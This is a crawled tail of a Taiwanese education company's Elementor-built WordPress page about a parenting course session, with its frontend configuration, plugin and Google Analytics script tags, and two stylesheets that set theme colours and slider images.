var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":77311,"title":"%E3%80%90Emily%E8%80%81%E5%B8%AB%E6%95%99%E9%A4%8A%E7%A7%81%E5%A1%BE%E3%80%91%E7%AC%AC%E4%BA%8C%E8%AC%9B-%E7%94%9F%E9%95%B7%E8%88%87%E9%96%8B%E7%AB%85%20%E8%AA%B2%E7%A8%8B%E7%B4%80%E5%AF%A6%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":"https:\/\/www.smartorange.com.tw\/wp-content\/uploads\/2021\/11\/258607845_4708063215923997_5226665926808772621_n-1024x768.jpg"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-6711.css?ver=1695558846
body_size: 183
content:
.elementor-kit-6711{--e-global-color-primary:#4286F5;--e-global-color-secondary:#54595F;--e-global-color-text:#16181A;--e-global-color-accent:#16181A;--e-global-color-3f8f3e9e:#6EC1E4;--e-global-color-55b5439f:#7A7A7A;--e-global-color-41bac3e6:#61CE70;--e-global-color-6f5ac4e4:#4054B2;--e-global-color-2b289f39:#23A455;--e-global-color-4d48af7a:#000;--e-global-color-1ce29160:#FFF;--e-global-color-7d476e37:#020101;--e-global-color-dd54b32:#D92611;--e-global-color-61b7d91:#F88740;--e-global-typography-primary-font-family:"Inconsolata";--e-global-typography-primary-font-weight:700;--e-global-typography-secondary-font-family:"Inconsolata";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Inconsolata";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Inconsolata";--e-global-typography-accent-font-weight:500;background-color:#FF000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6711 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-77311.css?ver=1695706805
body_size: 224
content:
.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-b487139 .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/258200000_4708063292590656_1765860471149388951_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-a27bd2e .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/258200081_4708063339257318_824097092379304530_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-74826cc .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/259502484_4708063515923967_4566167984294245139_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-14c1aa8 .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/259823089_4708063479257304_4227180916614751907_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-ab8aa4f .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/260172562_4708063422590643_7582024149771537661_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-a75a698 .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/260310297_4708063455923973_737039475127574213_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .elementor-repeater-item-e945263 .swiper-slide-bg{background-image:url(https://www.smartorange.com.tw/wp-content/uploads/2021/11/259571571_4708063435923975_3446628212826672111_n.jpg);background-size:contain;}.elementor-77311 .elementor-element.elementor-element-991ab8e .swiper-slide{height:400px;transition-duration:calc(5000ms*1.2);}.elementor-77311 .elementor-element.elementor-element-991ab8e .swiper-slide-contents{max-width:66%;}.elementor-77311 .elementor-element.elementor-element-991ab8e .swiper-slide-inner{text-align:center;}.elementor-77311 .elementor-element.elementor-element-5b0e5ab .elementor-button{fill:#FAFF00;color:#FAFF00;background-color:#4054B2;}.elementor-77311 .elementor-element.elementor-element-4c8e95b .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#D92611;}.elementor-77311 .elementor-element.elementor-element-5562b88 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#00B728;}